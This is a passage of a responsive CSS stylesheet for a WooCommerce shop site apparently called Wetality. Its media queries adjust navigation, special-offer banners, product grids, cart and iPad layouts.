    margin-top: 3px;
  }
  .shipping-notification-bar {
    top: 70px;
  }
}

@media screen and (max-width: 1315px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 160px;
    padding-left: 8px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .the-login-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
    padding: 5px 12px;
  }
  .not-logged .navbar-brand > img {
    width: 120px;
  }
}

@media screen and (max-width: 1280px) {
  h2.about-subtitle {
    margin-top: 100px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
  .special-offer-div-text {
    top: 8%;
    font-size: 15px;
    line-height: 18px;
  }
  .special-offer-div-text p i {
    font-size: 14px;
    line-height: 16px;
  }
  .special-offer-div-btn .button {
    margin-top: 5px !important;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .special-offer-div-price span {
    font-size: 13px;
  }
  .special-offer-div-price {
    font-size: 27px;
  }
  .special-offer-div-btn {
    top: 60%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 51%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: 4px;
  }
  #wetalityairpurifierpromo {
    max-height: 450px;
  }
}

@media screen and (max-width: 1279px) {
  .woocommerce.columns-4 .products .product {
    width: 33.3333%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 54%;
  }
  .special-offer-div.german-offer p.g-title {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 3px;
  }
  .special-offer-div.german-offer p.special-offer-div-price-retail {
    margin-top: 0px;
  }
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 10px 10px 8px;
  }
  a.wetality-air-shop-btn.oker-btn {
    margin-top: 10px;
  }
}

@media screen and (max-width: 1278px) and (min-width: 900px) {
  .shop-detail-info {
    width: 39%;
    float: left;
    position: relative;
    padding: 10px;
  }
}

@media screen and (max-width: 1220px) {
  .slider-content {
    top: 60%;
  }
  .slider-content img {
    width: 30%;
  }
  p.slider-content-text {
    margin: 15px auto;
    line-height: 18px;
    padding: 12px 30px;
    font-size: 16px;
  }
  .slider-content h3 {
    font-size: 25px;
  }
  #section-one {
    padding-top: 30px;
  }
  #section-one h1 {
    font-size: 85px;
    margin: 0 auto 15px;
    letter-spacing: 0px;
  }
  section#section-two h2 {
    font-size: 60px;
  }
  section#section-three h3 {
    font-size: 23px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 23px;
  }
  .paragraphcsstwo p {
    line-height: 1;
    margin-bottom: 10px;
  }
  span.blue {
    font-size: 30px;
  }
  section#section-sixth h1 {
    font-size: 65px;
  }
  section#section-sixth h2 {
    padding: 0px;
  }
  .tilbud-color {
    line-height: 60px;
    top: 85% !important;
  }
  .moroccan-text-banner h1 {
    font-size: 45px;
    line-height: 50px;
  }
}

@media screen and (max-width: 1200px) {
  section#qwt-border h2 {
    margin-top: 36px;
  }
  .qw-p {
    margin-top: 15px;
  }
  .to-vote {
    margin: 10px auto 5px;
    font-size: 13px;
  }
  .qw-p a:last-child {
    margin-left: 0px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 160px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 32%;
  }
  .special-offer-div-btn {
    width: 85%;
  }
  .special-offer-div-text {
    top: 14%;
    font-size: 14px;
    line-height: 16px;
    padding: 0px 10px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
  }
  .desktop-version .rounded-box {
    height: 300px;
  }
  .e-oils-more-text p {
    font-size: 17px;
    line-height: 18px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 66% !important;
  }
  .col-for-background {
    width: 25% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 120px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
  #footer-qvg input[type="submit"] {
    max-width: 60%;
    width: 60%;
    float: right;
  }
}

@media screen and (max-width: 1200px) and (min-width: 990px) {
  .contest {
    min-height: 440px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .shop-now-button.event-btn {
    padding: 17px;
  }
  .row.home-small-cols div:first-child p span {
    top: 75%;
  }
}

@media screen and (max-width: 1200px) and (min-width: 768px) {
  .row.home-videodiv h3 {
    min-height: 40px;
  }
  /* shoping cart */
  body.woocommerce-cart .container {
    width: 100%;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 15px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: 11px;
  }
  img.contact-section-img {
    width: 200px;
    margin-top: -15px;
  }
  .footer-contact-section {
    padding: 45px 0px 30px;
  }
}

@media screen and (max-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 95% !important;
  }
  .col-for-background {
    width: 100% !important;
  }
  .shop-detail-info {
    float: right;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 20px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .with-brush1,
  .with-brush2 {
    background-size: contain;
  }
}

@media screen and (max-width: 1150px) {
  .product-meta span.subscription-details,
  span.woocommerce-Price-amount.amount {
    font-size: 18px;
  }
  .banerShop {
    min-height: 460px;
  }
  .special-offer-div.german-offer .special-offer-div-btn .button {
    padding: 5px 11px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 900px) {
  .white-div .btn.btn-newsletter {
    font-size: 14px;
    padding: 6px 5px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  .for-check-second p {
    font-size: 14px;
  }
}

@media screen and (max-width: 1138px) {
  .buttonTshirt {
    padding-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 40px;
    line-height: 45px;
  }
}

@media screen and (max-width: 1190px) and (min-width: 768px) {
  .not-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  body.home #content {
    margin-top: 118px;
  }
  .shop-page-header {
    padding: 0px 0px 10px;
  }
  .shop-page-header h1 {
    font-size: 25px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.single #content,
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 0px;
  }
  .shipping-notification-bar {
    top: 118px;
  }
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li > a {
    padding-top: 14px;
    padding-bottom: 13px;
    font-size: 15px;
  }
  .qwetality-nav.not-logged #navbar-main span.downArrFull {
    padding-top: 15px;
  }
  .qwetality-nav.not-logged
    #navbar-main
    .navbar-nav
    > li.megamenu.offer-btn
    > a,
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
}

@media screen and (max-width: 1085px) {
  .slider-content img {
    width: 30%;
  }
  .first-info-row {
    padding: 10px 10px 0px;
    padding: 10px 10px 10px;
  }
  .second-info-row {
    padding: 50px 10px 50px;
  }
  .moroccan-banner-section {
    height: 500px;
    margin-top: 117px;
  }
}
/* Special offer page*/
@media screen and (max-width: 1120px) and (min-width: 768px) {
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 13px;
    line-height: 15px;
  }
  .special-offer-div-text {
    top: 14%;
  }
  .special-offer-div-price span {
    font-size: 11px;
  }
  .special-offer-div-btn img {
    margin-bottom: 6px;
  }
  .special-offer-div-price {
    line-height: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    margin-top: 5px !important;
  }
}

/*
@media screen and (max-width: 1180px){
  .free-shipping-notice,
  .free-shipping-checked-notice {bottom: 62px;}
}
*/

@media screen and (max-width: 1057px) and (min-width: 768px) {
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 12px;
  }
}

/* Single page */
@media screen and (max-width: 1025px) and (min-width: 768px) {
  .for-check-second p {
    font-size: 15px;
  }
  .desktop-version .container,
  #footer-qvg .container {
    padding-left: 40px;
    padding-right: 40px;
  }
  .home-full-section {
    padding: 0px;
  }
  p.home-vertical {
    margin-left: -18px;
    font-size: 14px;
  }
  img.float-right {
    margin-right: -20px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 93%;
  }
  .homepage-section.mobile-version .rounded-box.darkgray-color img {
    height: 100%;
  }
  .rounded-box.green-color img,
  .rounded-box.tizian-color img,
  .rounded-box.brown-color.whit-text-white img,
  .rounded-box.blue-color img,
  .rounded-box.lightblue-color img {
    right: 0px;
  }
  li.mm-listitem a.mm-listitem__text img {
    height: 35px;
    float: right;
  }
  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right {
    padding-right: 40px;
  }
  .s-desc-wrap.left {
    padding-left: 40px;
  }
  .ingredients-box {
    padding: 20px 10px;
  }
  .custom-resset-pass {
    padding-top: 20px;
  }
}

@media screen and (max-width: 1023px) and (min-width: 768px) {
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 5px 10px;
    font-size: 10px;
  }
}

@media screen and (max-width: 1024px) {
  /* omega for free */
  .six-for-free p {
    font-size: 20px;
  }
  .gold-color {
    font-size: 50px !important;
    line-height: 56px;
    top: 85% !important;
  }
  section#autoship-header {
    padding: 60px 0px 25px;
  }
  .moroccan-text-banner img {
    width: 140px;
  }
  .homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
    margin-top: 15px;
  }
  section.domainpage-bg {
    height: 350px;
    margin-top: 0px;
  }
  p.notice-that {
    line-height: 20px;
  }
  #offers-shop-section {
    margin-top: 0px;
    padding-bottom: 30px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    bottom: 65px;
  }
}

@media screen and (max-width: 1000px) {
  .back-to-wetality {
    display: none;
  }

  li.back-to-wetality-link {
    display: block !important;
  }
  div.scrolling {
    height: 65px !important;
  }
  body.home #content {
    margin-top: 119px;
  }
}

@media screen and (min-width: 767px) {
  .memberfree4 {
    padding-top: 75px;
  }
}

@media screen and (max-width: 992px) {
  .hidden-sidebar-menu {
    display: none !important;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: block !important;
    font-family: FontAwesome;
  }
  .slider-content h3 {
    padding-top: 0px;
    color: #ffffff;
    font-size: 22px;
    margin: 5px auto;
  }
  p.slider-content-text {
    margin: 15px auto;
  }
  .health-sec-texts {
    column-gap: 30px;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
  }
  .package-box,
  .package-box-two {
    margin: 30px 5% 40px !important;
    width: 40% !important;
  }
  footer {
    clear: both;
  }
  .six-for-free p {
    font-size: 18px;
    margin: 10px 0px;
    line-height: 25px;
  }
  .open-sub-menu {
    font-size: 20px;
    width: 70px;
    top: 165px;
  }
  .show-sub-menu {
    font-size: 18px;
    width: 200px;
    top: 248px;
  }
  ol.other-color {
    display: block;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 43px;
    top: 85% !important;
  }
  .greenbox-pp-light,
  .greenbox-pp {
    min-height: 322px;
    margin-bottom: 1px;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    text-align: center;
    margin-bottom: 15px;
  }
  .promo-mat-btns [class*="col-"] {
    text-align: center;
  }
  .oneDiv {
    padding-top: 17px;
  }
  /* t-shirts baner za shop page */
  .groupTshirt {
    width: 100%;
    padding-right: 15px;
  }
  .imgTshirt {
    width: 35%;
    margin: 0 auto;
    position: relative;
    top: 0;
    left: 0;
    transform: none;
  }
  body.page-template-upload-page #main {
    margin-top: 119px;
  }
  #aevent-outside img {
    display: block;
    margin: 0 auto !important;
  }
  #aevent-lunch .woocommerce ul.products {
    text-align: center;
  }
  #aevent-end {
    padding-top: 275px;
    margin-top: -250px;
  }
  #aevent-about h2 {
    margin-bottom: 65px;
  }
  #aevent-about .the-logo {
    margin: 70px auto 0px;
  }
  #aevent-about {
    padding-bottom: 100px;
  }
  .shop-now-button.event-btn {
    top: 72% !important;
  }
  .row.home-small-cols div:last-child p span {
    top: 105%;
  }
  .image-custom-wrapper .float-div {
    width: 37%;
    left: 5%;
    bottom: 11%;
  }
  #cosmetics-sec {
    padding-top: 70px;
  }
  #qvg-roles-sec {
    padding-top: 30px;
  }
  #qvg-roles-sec .row {
    padding: 20px 30px;
  }
  section#qwt-border h2 {
    margin-top: 25px;
    font-size: 25px;
  }
  section#qwt h1 {
    font-size: 30px;
  }
  .create-personal h1 {
    margin: 20px 0px !important;
    font-size: 30px !important;
  }
  .product-badge-img {
    width: 100%;
    padding: 0px 10px 10px;
  }
  #order_review table.shop_table {
    width: 100%;
  }
  #order_review #payment {
    float: left;
    width: 100%;
    margin-top: 30px;
  }
  .colPromo .content {
    padding: 10px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 12px;
    line-height: 19px;
  }
  img.water-images {
    width: 230px;
  }
  .special-offer-div-btn.rep-section.rep-offer p {
    padding-right: 15px;
  }
  p.bigger-intro-p {
    font-size: 23px;
    line-height: 27px;
    margin-left: 0px;
    margin-bottom: 3px;
  }
  .hemp-bg-div {
    padding-bottom: 0px;
  }
  .hemp-bg-div h3 {
    padding-top: 0px;
  }
  .desktop-version .rounded-box.green-color img {
    height: 100%;
  }
  .badge-text-div {
    margin-top: 0px;
  }
  .badge-img-div {
    width: 250px;
    margin: 0px 0px 5px -10px;
  }
  .home-read-more {
    font-size: 16px;
    margin-top: 10px;
    padding-bottom: 3px;
  }
  .home-parallax-wetality {
    height: 330px;
    padding-top: 60px;
  }
  .video-container {
    padding-top: 0px;
    padding-bottom: 55px;
  }
  .z-info-bottom {
    position: relative;
    bottom: 0px;
    margin-top: 20px;
  }
  .zoom-speaker-info {
    padding: 20px 20px 10px 20px;
  }
  .join-us-section .home-read-more {
    margin-bottom: 25px;
  }
  .new-home-loyalty-video .wideo-lp-w {
    margin-bottom: 15px !important;
  }
  .hemp-bg-div h2 {
    padding-top: 15px;
  }
  .zoom-speaker-section > .row {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .join-us-register-section {
    padding: 40px 0px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }

  .footer-contact-section {
    padding: 35px 0px;
  }
  img.contact-section-img {
    margin: 0 auto;
    float: none;
  }
  .join-us-q-img {
    margin-top: 20px;
  }

  input.phonearea-class {
    width: 30% !important;
  }

  input.phone-class {
    width: 65% !important;
  }
  .desktop-version .rounded-box.lightblue-color-r.rep-view img {
    height: 80%;
  }
  .moroccan-banner-section {
    height: 300px;
    margin-top: 117px;
  }
  .moroccan-text-banner h1 {
    font-size: 32px;
    line-height: 35px;
  }
  .moroccan-text-section {
    padding: 40px 25px 20px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 25px;
    line-height: 27px;
  }
  .moroccan-text-section img {
    margin: 0px auto 40px;
  }
  .moroccan-clinic img {
    width: 300px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 100px;
  }
  .homepage-section .zoom-speaker-section > .row {
    flex-wrap: nowrap;
    flex-direction: column;
  }
  .homepage-section .middle-info-bottom img {
    height: 50px;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  .col-for-ruls:nth-of-type(2) hr {
    display: none;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  #uploadImages {
    padding-top: 20px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    width: 31%;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 120px;
  }
  h4.w-w-w-gallery-title,
  #videoSection h2 {
    min-height: 46px;
  }
  /* shop cart */
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    padding: 0.8rem !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 14px;
  }
  .qwetality-nav.is-logged .qvg-shop-products li a div p {
    font-size: 11px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .shop-megamenu .text-left ul li {
    margin-top: 10px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: -7px;
  }
  .qwetality-nav .dropdown-menu .p-title {
    font-size: 30px;
    line-height: 25px;
    margin-bottom: 25px;
  }
  .special-offer-div-btn {
    width: 90%;
  }
  p.special-offer-div-price-retail {
    margin-top: 10px;
  }
  .special-offer-div-price {
    margin: 7px 0px;
  }
  .special-offer-div {
    padding-bottom: 20px;
  }
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 17px;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .desktop-version .rounded-box {
    height: 230px;
    margin-bottom: 30px;
  }
  .e-oils-more-text {
    width: 24%;
  }
  .e-oils-more-text img {
    width: 24%;
  }
  .e-oils-more-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .rounded-box.orange-color img,
  .rounded-box.green-color img,
  .rounded-box.yellow-color.cosmetics img,
  .rounded-box.tizian-color img,
  .rounded-box.green-color img {
    height: 100%;
    right: 0px;
    width: auto;
  }
  .homepage-section.desktop-version [class*="col-"] {
    margin-bottom: 0px;
  }
  .desktop-version .rounded-box.rep-view img {
    height: 80%;
    width: auto;
    right: 0px;
  }
  section.membership4free-home {
    padding: 10px 0px;
  }
  footer img.footer-logo {
    width: 135px;
  }
  footer ul li a,
  ul.footer-all-info li,
  .footer-notice {
    font-size: 13px;
    line-height: 14px;
  }
  a.shop-now-button {
    font-size: 18px;
    padding: 9px 33px 7px 30px;
  }
  .nex-prev-arrows .fa.fa-angle-left {
    padding-right: 90px;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 63%;
  } /*delete when air comes*/
  .desktop-version .notlog .rounded-box.gray-color .e-oils-more-text {
    width: 33%;
  } /*delete when air comes*/
  .desktop-version .rounded-box.gray-color-r.rep-view img {
    height: 70%;
  }
  footer h3 {
    font-size: 11px;
    letter-spacing: 1px;
  }
  .join-us-register-section .home-read-more {
    margin-top: 30px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }
  footer ul li {
    margin-bottom: 5px;
  }
  .with-leaf-bg img,
  .join-us-q-img {
    height: 300px;
    margin: 30px auto;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -5px;
  }
  .qwetality-nav.not-logged .eoil-link a p {
    margin-bottom: -7px;
  }
  section.topten-home {
    padding-top: 35px;
  }
  section.topten-home img {
    margin: -11px auto 0px;
  }
  #down-for-notlogshop .qvg-shop-products li a div p {
    font-size: 14px;
  }
  #down-for-notlogshop li.ipad-margin {
    margin: 0 7px;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: inline-block !important;
  }
  body .woocommerce_promotion_badge_text {
    left: 27px;
  }
  .parent-triangle-div {
    left: 32px;
  }
}

@media screen and (max-width: 978px) {
  a.hiddenDesc {
    display: block;
    padding-right: 10;
  }
  .no-07-promo-wrapp {
    padding: 5px 20px;
  }
  #no-07-promo .no-07-promo-text {
    padding-top: 3%;
    text-align: center;
  }
  .no-07-promo-text-price {
    margin: 0 auto;
  }
}

@media screen and (max-width: 900px) {
  .slider-content {
    top: 50%;
  }
  p.slider-content-text {
    margin: 10px auto;
    padding: 10px 18px;
  }
  .w-nav-control {
    display: block;
    padding-left: 15px;
  }
  #about-sec-title {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  h2.about-subtitle {
    padding-left: 10%;
  }
  .gelDetailText ul.products li.product,
  .nailDetailText ul.products li.product,
  .omegaDetailText ul.products li.product {
    width: 310px !important;
  }
  table#omegaTable {
    width: 100%;
    margin: 25px 5px;
  }
  .woocommerce .products .product {
    width: 49% !important;
  }
  #cataloug-section .woocommerce .products .product {
    width: 100% !important;
  }
  .new-home-loyalty-video {
    margin: 35px auto 10px;
  }
  .new-home-loyalty-video .wideo-lp-w #lpvideo,
  #qvg-roles-sec .wideo-lp-w #lpvideo {
    box-shadow: none;
  }
  a.wetality-air-shop-btn {
    padding: 12px 20px;
  }
}

@media screen and (max-width: 890px) {
  /* css for myaccount page - orders */
  nav.woocommerce-MyAccount-navigation {
    padding-bottom: 25px;
    border-bottom: 1px solid #8f8888cc;
    width: 100%;
  }
  .woocommerce-MyAccount-content {
    float: left;
    width: 100%;
    padding-left: 0px;
    margin-top: 30px;
    border-left: none;
  }
  .woocommerce nav.woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    position: relative;
    float: left;
    margin-right: 20px;
  }
  .woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2),
      0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background: #fff;
    border: 1px solid #e94e0f;
    color: #e94e0f !important;
  }
}

@media screen and (max-width: 890px) and (min-width: 768px) {
  .health-sec-texts .more-link {
    bottom: -18%;
  }
  #health-sec h1 {
    margin: 25px auto 40px;
  }
  .shop-detail-info {
    width: 49%;
  }
}

@media screen and (max-width: 870px) and (min-width: 768px) {
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 860px) {
  .health-sec-texts .more-link {
    bottom: -24%;
  }
  h1.background {
    line-height: 0.6;
    font-size: 4rem;
  }
  .social-icons li:first-child {
    margin-right: 8px;
  }
  footer .social-icons li {
    margin-left: 3px;
  }
  #videosFolders {
    padding: 50px 0;
  }
  .video-div {
    padding: 10px 7px;
  }
}

@media screen and (max-width: 850px) and (min-width: 767px) {
  .special-offer-div {
    padding-bottom: 30px;
  }
}

@media screen and (max-width: 815px) and (min-width: 767px) {
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 14px;
    padding-left: 5px;
    padding-right: 5px;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 15%;
  }
}

@media screen and (min-width: 768px) {
  ul.products li.product {
    float: none !important;
  }
  .eoil-link.desk-margin {
    margin: 0 10px;
  }

  .hidden-mini-cart {
    display: none;
  }
}

/* for ipad style menu detection */
@media screen and (max-width: 1024px) {
  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px !important;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
    background-color: #fff;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
  }
  .language-chooser li {
    margin-bottom: 10px !important;
    display: inline-block;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  /*#myCarousel .carousel-indicators li {
      width: 11px;
      height: 7px;
      margin: 0px 3px;
      border-radius: 4px;
      border: none;
      background-color: #E2E2E2;
  }
  #myCarousel .carousel-indicators .active {
      width: 30px;
      height: 7px;
      background-color: #171717;
  }*/
  /*ol.carousel-indicators li:before{content: none;}*/
  img.imageMobile {
    display: block !important;
  }
  /*#myCarousel a.shop-now-button {
      position: relative;
      text-shadow: none;
      padding: 10px 21px;
      float: right;
      width: auto;
      color: #000;
      background-color: #fff;
      border: none;
      border-radius: 45px;
      box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
      transition: all 0.3s ease 0s;
      cursor: pointer;
      outline: none;
      margin-top: -25px;
      margin-bottom: 25px;
      margin-right: 15px;
      left: 0px;
      transform: none;
      font-size: 16px;
  }*/
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  /* for mobile menu issue */
  footer#footer-qvg-mobile {
    position: relative;
    z-index: -1;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  ol.other-color {
    display: block;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  .fa.fa-search {
    margin-top: 5px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .single.single-product
    .woocommerce
    div.product
    .summary
    span.woocommerce-Price-amount.amount {
    font-size: 30px;
  }
  .single.single-product .product_title.entry-title {
    font-size: 1.7em;
  }
  .hepm-cultivation-withline h2 {
    line-height: 48px;
    font-size: 4rem;
  }
  #page .main-sec h2 {
    font-size: 45px;
    margin: 35px 0px;
  }
  .embed-responsive .embed-responsive-item {
    height: auto;
  }
  .desktop-version .rounded-box.lightblue-color img {
    height: 80%;
  }
  .qwetality-nav .qvg-shop-products li a div p {
    line-height: 15px;
    font-size: 13px;
  }
  .qvg-shop-products .ipad-margin,
  .eoil-link.desk-margin {
    margin: 0px 5px;
  }
  .cart-nav-item {
    border-left: 1px solid #e2e2e2;
  }
  #site-header-cart.site-header-cart .cart-contents {
    padding: 0.8em 0 1.19em;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif !important;
  }
  body.page-template-template-default-no-sidebar.logged-in,
  body.single.logged-in #content {
    margin-top: 0px;
  }
  body.logged-in .shop-page-header {
    padding: 0px 0px 5px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .parent-triangle-div {
    left: 25px;
  }
  .homepage-section.mobile-version {
    padding-top: 80px;
  }
  .single #primary {
    padding-top: 25px;
  }
  .shop_table.shop_table_responsive.cart {
    padding-top: 20px;
  }
}

/* iPad - portrait */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  h2.about-subtitle {
    margin-top: 60px;
  }
  .container,
  #special-offers-shop-section .container {
    width: 100%;
  }
  #promotion-package-id .full-width,
  #testing-package-id .full-width,
  #member-fee-id .full-width {
    margin-left: 0;
  }
  .autoship-random .full-width {
    margin-left: 4% !important;
  }
  section#promo-banner {
    margin-top: -35px;
  }
  #myAcceptModal .modal-body {
    height: 500px !important;
  }
  .footer-contact-form.validate-form {
    padding-left: 20px;
    padding-right: 5px;
  }
  .image-custom-wrapper .float-div {
    top: 8%;
  }
  .social-icons li:first-child,
  .social-icons .fa {
    margin-right: 3px;
  }
  .woocommerce div.product .summary {
    padding-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
  }
}

/* iPad - landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
  h2.about-subtitle {
    margin-top: 85px;
  }
  a.single-href {
    margin-right: 7%;
  }
  .special-offer-div-text {
    top: 4%;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 300px;
  }
}

@media screen and (max-width: 783px) and (min-width: 767px) {
  body.home.logged-in.admin-bar .l-main {
    margin-top: 100px;
  }
}

/* if username in red button is to long */
@media screen and (min-width: 767px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    white-space: nowrap;
  }
  .shop_table.shop_table_responsive.cart td.product-remove,
  table.cart td.product-remove a.remove {
    width: 25px;
  }
  /* quantity in cart */
  .shop_table.shop_table_responsive.cart div#quantity {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: center;
  }
  #water-product-list .wrrap-blob-bg {
    margin-top: 100px;
  }
  #water-product-list .blob-bg2 {
    margin-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -7px;
  }
}

@media screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }
  h2 {
    font-size: 20px;
    line-height: 21px;
  }
  h3 {
    font-size: 19px;
    line-height: 20px;
  }
  img.imageMobile {
    display: block !important;
  }
  div#cookie-law-info-bar {
    margin-bottom: 80px;
    line-height: 16px;
    font-size: 13px;
  }
  #cookie-law-info-bar a.medium {
    margin: 0px 3px;
    border-radius: 3px;
    font-size: 11px;
  }
  img.imageFull {
    display: none !important;
  }
  .slider-content .text-center h3,
  .slider-content .text-center img {
    display: none !important;
  }
  .w-cart-quantity {
    display: inline-block;
    cursor: pointer;
  }
  span.downArr {
